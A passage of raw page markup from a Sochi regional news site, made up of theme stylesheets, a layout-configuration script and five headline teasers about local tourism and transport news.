i{font-size:10px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_204 .td-block-title a,.tdi_204 .td-block-title span{font-weight:700!important}.tdi_204 .td-subcat-list a,.tdi_204 .td-subcat-dropdown span,.tdi_204 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:14px!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:5px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_204 .td-image-wrap{padding-bottom:110%}.tdi_204 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_204 .td-image-container,.ie11 .tdi_204 .td-image-container{flex:0 0 auto}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-10px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_204=new tdBlock();block_tdi_204.id="tdi_204";block_tdi_204.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_204","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style"}';block_tdi_204.td_column_number="1";block_tdi_204.block_type="td_flex_block_1";block_tdi_204.post_count="5";block_tdi_204.found_posts="2336";block_tdi_204.header_color="";block_tdi_204.ajax_pagination_infinite_stop="";block_tdi_204.max_num_pages="468";tdBlocksArray.push(block_tdi_204);</script><div class="td-block-title-wrap"></div><div id=tdi_204 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/" rel="bookmark" class="td-image-wrap " title="Национальная гостиничная премия: сочинские отели признаны лучшими"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/11072-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/" rel="bookmark" title="Национальная гостиничная премия: сочинские отели признаны лучшими">Национальная гостиничная премия: сочинские отели признаны лучшими</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/#respond">0</a></span> </span></div><div class="td-excerpt">В Москве подвели итоги Национальной гостиничной премии, где назвали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/hodivshij-iz-sochi-v-abhaziju-kruiznyj-lajner-vnov-vystavlen-na-torgi/" rel="bookmark" class="td-image-wrap " title="Ходивший из Сочи в Абхазию круизный лайнер вновь выставлен на торги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/knyaz_vladimir_at_quay_1_in_port_of_sochi_11_may_2017-696x480.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hodivshij-iz-sochi-v-abhaziju-kruiznyj-lajner-vnov-vystavlen-na-torgi/" rel="bookmark" title="Ходивший из Сочи в Абхазию круизный лайнер вновь выставлен на торги">Ходивший из Сочи в Абхазию круизный лайнер вновь выставлен на торги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/hodivshij-iz-sochi-v-abhaziju-kruiznyj-lajner-vnov-vystavlen-na-torgi/#respond">0</a></span> </span></div><div class="td-excerpt">Торги по продаже пассажирского лайнера «Князь Владимир» продлены до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" class="td-image-wrap " title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_7_2025-12-02_10-54-31-696x498.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок">Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/#respond">0</a></span> </span></div><div class="td-excerpt">Курорт «Роза Хутор» объявил о начале зимнего сезона. Пока...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/legendarnyj-dagomys-u-morja-sochi-vnov-otkryl-carskij-kurort/" rel="bookmark" class="td-image-wrap " title="Легендарный «Дагомыс» у моря: Сочи вновь открыл царский курорт"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2025-10-14_11-20-13-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/legendarnyj-dagomys-u-morja-sochi-vnov-otkryl-carskij-kurort/" rel="bookmark" title="Легендарный «Дагомыс» у моря: Сочи вновь открыл царский курорт">Легендарный «Дагомыс» у моря: Сочи вновь открыл царский курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/legendarnyj-dagomys-u-morja-sochi-vnov-otkryl-carskij-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Оздоровительный комплекс «Дагомыс» в Сочи вновь открыт для приёма...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-pustyni-v-zasnezhennye-gory-prjamoe-soobshhenie-mezhdu-kuvejtom-i-sochi-vozobnovljaetsja-v-dekabre/" rel="bookmark" class="td-image-wrap " title="Из пустыни в заснеженные горы: прямое сообщение между Кувейтом и Сочи возобновляется в декабре"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/nazca-lines-aerial-view-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-pustyni-v-zasnezhennye-gory-prjamoe-soobshhenie-mezhdu-kuvejtom-i-sochi-vozobnovljaetsja-v-dekabre/" rel="bookmark" title="Из пустыни в заснеженные горы: прямое сообщение между Кувейтом и Сочи возобновляется в декабре">Из пустыни в заснеженные горы: прямое сообщение между Кувейтом и Сочи возобновляется в декабре</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-pustyni-v-zasnezhennye-gory-prjamoe-soobshhenie-mezhdu-kuvejtom-i-sochi-vozobnovljaetsja-v-dekabre/#respond">0</a></span> </span></div><div class="td-excerpt">Кувейтская авиакомпания-лоукостер Jazeera Airways с 25 декабря возобновляет регулярные...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_205 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_205" ><style>.tdi_205{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_206 .tdm-col-icon{padding-right:10px}.tdi_206 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_206 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .tdm-col-icon{padding-right:8px}.tdi_206 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .tdm-col-icon{padding-right:6px}.tdi_206 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_206"><div class="tdm-col-icon"><style>.tdc-row .tdi_207{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_207:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_207 svg{fill:var(--accent-color-1)}.tdc-row .tdi_207 svg *{fill:inherit}body .tdi_205:hover .tdi_207:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_205:hover .tdi_207 svg{fill:@text_hover_color}body .tdi_205:hover .tdi_207 svg *{fill:inherit}.tdi_205:hover .tdi_207:before{color:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg{fill:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_207{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_207 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_208:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_208:hover .tdm-title{cursor:default}.tdc-row .tdi_208 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_208 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_208 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_209 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_209" ><style>.tdi_209{margin-bottom:0!important}</style><style>.tdi_209 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_209 .td-image-container{display:none}body .tdi_209 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_209 .td-module-meta-info{padding:0}.tdi_209 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_209 .td_block_inner{margin-left:0;margin-right:0}.tdi_209 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_209 .td-post-vid-time{display:block}.tdi_209 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_209 .td-post-category:not(.td-post-extra-category){display:none}.tdi_209 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_209 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_209 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_209 .td-read-more{display:none}.tdi_209 .td-author-date{display:none}.tdi_209 .td-post-author-name{display:none}.tdi_209 .td-post-date,.tdi_209 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_209 .entry-review-stars{display:none}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:15px}.tdi_209 .td-module-comments{display:none}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_209 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_209 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_209 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_209 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_209 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_209 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_209 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:15px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:10px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_209 .td-block-title a,.tdi_209 .td-block-title span{font-weight:700!important}.tdi_209 .td-subcat-list a,.tdi_209 .td-subcat-dropdown span,.tdi_209 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_209 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:10px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:14px!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 